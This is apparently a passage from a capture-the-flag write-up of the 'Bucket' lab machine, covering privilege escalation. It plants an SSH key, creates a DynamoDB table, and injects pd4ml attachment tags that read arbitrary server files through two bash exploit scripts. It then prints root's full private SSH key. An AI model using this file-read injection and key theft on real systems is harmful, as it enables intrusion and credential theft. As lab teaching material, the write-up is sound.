                passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf");
        }
[...]
Seems like we have an application that reads the field title from the alerts table of the DynamoDB and writes it into an html file. Then it users pd4ml_demo.jar to create the pdf-file result.pdf. Let us try to access this service and do some dynamic analysis.
Accessing the internal service
Let us search for the internal service, by looking at all local-host listening ports.
root@darkness:~# ss -tulpn
Netid  State   Recv-Q  Send-Q   Local Address:Port    Peer Address:Port Process
udp    UNCONN  0       0        127.0.0.53%lo:53           0.0.0.0:*
tcp    LISTEN  0       4096         127.0.0.1:40691        0.0.0.0:*
tcp    LISTEN  0       4096     127.0.0.53%lo:53           0.0.0.0:*
tcp    LISTEN  0       4096         127.0.0.1:4566         0.0.0.0:*
tcp    LISTEN  0       128            0.0.0.0:22           0.0.0.0:*
tcp    LISTEN  0       511          127.0.0.1:8000         0.0.0.0:*
tcp    LISTEN  0       511                  *:80                 *:*
tcp    LISTEN  0       128               [::]:22              [::]:*
Looking at all available ports, 8000 seems to be the most likely one.
Let us quickly add our ssh-key to roy’s authorized_keys, so we can tunnel through SSH and access port 8000.
root@darkness:~# ssh-keygen -f roy.key -N "" -q
After creating the key, we write roy.key.pub into roy’s authorized_keys file.
roy@bucket:~/.ssh$ echo "ssh-rsa AAAAB[...]vwnd0=" > authorized_keys
Now we are able to use ssh to port-forward port 8000 to us.
root@darkness:~# ssh -i roy.key roy@bucket.htb -L 8000:127.0.0.1:8000
roy@bucket:~$
Now going to http://127.0.0.1:8000, we get following webpage shown:

Seems like the page is not interesting. However, remembering the source-code, when posting the action get_alerts, it should execute the php-code.
root@darkness:~# curl 127.0.0.1:8000 -d 'action=get_alerts' -v
*   Trying 127.0.0.1:8000...
* Connected to 127.0.0.1 (127.0.0.1) port 8000 (#0)
> POST / HTTP/1.1
> Host: 127.0.0.1:8000
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 17
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 17 out of 17 bytes
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 500 Internal Server Error
< Date: Thu, 14 Jan 2021 17:11:26 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content-Length: 0
< Connection: close
< Content-Type: text/html; charset=UTF-8
<
* Closing connection 0
Seems like we get a 500 error when trying to run the code. If we remember back, the only table in DynamoDB was users and no alerts, so I am assuming that the table simply wasn’t created yet.
Adding table and entries in DynamoDB
Let us create the table alerts and create an entry to test the application.
root@darkness:~# aws --endpoint-url http://s3.bucket.htb dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S --key-schema AttributeName=title,KeyType=HASH --provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5 --no-sign-request
{
    "TableDescription": {
        "AttributeDefinitions": [
            {
                "AttributeName": "title",
                "AttributeType": "S"
            }
        ],
        "TableName": "alerts",
        "KeySchema": [
            {
                "AttributeName": "title",
                "KeyType": "HASH"
            }
        ],
        "TableStatus": "ACTIVE",
        "CreationDateTime": 1610648547.939,
        "ProvisionedThroughput": {
            "LastIncreaseDateTime": 0.0,
            "LastDecreaseDateTime": 0.0,
            "NumberOfDecreasesToday": 0,
            "ReadCapacityUnits": 10,
            "WriteCapacityUnits": 5
        },
        "TableSizeBytes": 0,
        "ItemCount": 0,
        "TableArn": "arn:aws:dynamodb:us-east-1:000000000000:table/alerts"
    }
}
Let us verify that we have created the table.
root@darkness:~# aws --endpoint-url http://s3.bucket.htb dynamodb list-tables --no-sign-request
{
    "TableNames": [
        "alerts",
        "users"
    ]
}
We successfully created the table, let us add entries to the table next.
root@darkness:~# aws --endpoint-url http://s3.bucket.htb dynamodb put-item --table-name alerts --item '{"title":{"S":"Ransomware"}, "data": {"S":"TEST"}}' --no-sign-request
We can now interact with the application again and try to download the result.pdf file.
root@darkness:~# curl 127.0.0.1:8000 -d 'action=get_alerts'
root@darkness:~# wget 127.0.0.1:8000/files/result.pdf
--2021-01-14 19:19:50--  http://127.0.0.1:8000/files/result.pdf
Connecting to 127.0.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1628 (1.6K) [application/pdf]
Saving to: ‘result.pdf’

result.pdf                    100%[===============================================>]   1.59K  --.-KB/s    in 0s

2021-01-14 19:19:52 (192 MB/s) - ‘result.pdf’ saved [1628/1628]
Let us check out the pdf-file now.
root@darkness:~# xdg-open result.pdf

The contents of the database are being written to the PDF! Let us research the pdf-creation tool next and search for anything exploitable.
Researching pd4ml
Let us go to the official webpage of the tool and take a look at all the available features.
Looking at the pd4ml cookbook, I came across the PDF Attachments section. That shows that we are able to add attachments to the PDF by using the <pd4ml:attachment tag.
The example looks as follows:
<pd4ml:attachment src="http://pd4ml.com/i/logo.png" description="attachment sample" icon="Area"/>/>
Now what would happen, if we would change the source to file:///etc/passwd?
In order to ease testing, I created a simple bash script to automate the process.
#!/bin/bash

# Data to insert into table
if [ -z "$1" ];
 then
        echo "[-] Specify a data to insert!"
        exit -1
fi

# Create table
echo "[*] Creating table..."
aws dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S --key-schema AttributeName=title,KeyType=HASH --provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5 --endpoint-url http://s3.bucket.htb --no-sign-request 1>/dev/null 2>/dev/null

# Insert data into table
echo "[*] Inserting $1 into table..."
aws dynamodb put-item --table-name alerts --item '{"title":{"S":"Ransomware"}, "data": {"S":"'"$1"'"}}' --endpoint-url http://s3.bucket.htb --no-sign-request 1>/dev/null 2>/dev/null

# Trigger pdf creation
echo "[*] Triggering pdf creation..."
curl 127.0.0.1:8000 -d 'action=get_alerts' -s

# Read pdf file
xdg-open http://127.0.0.1:8000/files/result.pdf 1>/dev/null 2>/dev/null
Now let us test our assumptions.
root@darkness:~# bash test.sh "<pd4ml:attachment description='file' src='file:///etc/passwd' icon='Area'/>"
[*] Creating table...
[*] Inserting <pd4ml:attachment description='file' src='file:///etc/passwd' icon='Area'/> into table...
[*] Triggering pdf creation...

Seems like we are able to extract /etc/passwd from the server.
Exploiting pd4ml to arbitrarily extract files
Let us change the script a bit to extract arbitrary files from the server.
#!/bin/bash

# Data to insert into table
if [ ! -z "$1" ];
 then
	# Get file read by injecting a pdf attachment that is parsed by the pdf-parser
	DATA="<pd4ml:attachment description='file' src='file://"$1"' icon='Area'/>"
 else
	echo "[-] Specify a file to read!"
	exit -1
fi

# Create table
echo "[*] Creating table..."
aws dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S --key-schema AttributeName=title,KeyType=HASH --provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5 --endpoint-url http://s3.bucket.htb --no-sign-request 1>/dev/null 2>/dev/null

# Insert data into table
echo "[*] Inserting $1 into table..."
aws dynamodb put-item --table-name alerts --item '{"title":{"S":"Ransomware"}, "data": {"S":"'"$DATA"'"}}' --endpoint-url http://s3.bucket.htb --no-sign-request 1>/dev/null 2>/dev/null

# Trigger pdf creation
echo "[*] Triggering pdf creation..."
curl 127.0.0.1:8000 -d 'action=get_alerts' -s

# Download pdf file
echo "[*] Downloading pdf..."
wget -q http://127.0.0.1:8000/files/result.pdf
# Extract files from pdf
echo "[*] Extracting attachments of pdf..."
pdftk result.pdf unpack_files 1>/dev/null 2>/dev/null
# Cleanup files
echo "[*] Cleaning pdf-file..."
rm result.pdf

# Try to read file
echo "[+] File with path "$1" should now be available at: `pwd`/${1##*/}!"
echo "[*] Trying to open file..."
cat "./${1##*/}" 2>/dev/null

# Display error msg if file could not be opened
if [ $? -ne 0 ]
then
	echo -e "[-] File does not seem to be available at `pwd`/${1##*/}...\nPlease check the inputted file-path and try again!"
fi

# Read pdf file
#xdg-open http://127.0.0.1:8000/files/result.pdf 1>/dev/null 2>/dev/null
Now let us try to read root’s ssh-key (if available).
root@darkness:~# bash exploit.sh "/root/.ssh/id_rsa"
[*] Creating table...
[*] Inserting /root/.ssh/id_rsa into table...
[*] Triggering pdf creation...
[*] Downloading pdf...
[*] Extracting attachments of pdf...
[*] Cleaning pdf-file...
[+] File with path /root/.ssh/id_rsa should now be available at: /root/id_rsa!
[*] Trying to open file...
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
We successfully leak the ssh-key of root and can now ssh into the machine.
oot@darkness:~# ssh -i id_rsa root@bucket.htb
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)

  System information as of Thu 14 Jan 2021 07:13:25 PM UTC

  System load:                      0.15
  Usage of /:                       39.8% of 19.56GB
  Memory usage:                     18%
  Swap usage:                       0%
  Processes:                        188
  Users logged in:                  1
  IPv4 address for br-bee97070fb20: 172.18.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for ens160:          10.10.10.212
  IPv6 address for ens160:          dead:beef::250:56ff:feb9:59e4

Last login: Tue Oct 13 10:25:01 2020
root@bucket:~#
We successfully ssh into the machine and can read root.txt.
root@bucket:~# cat root.txt
6ae3b***************************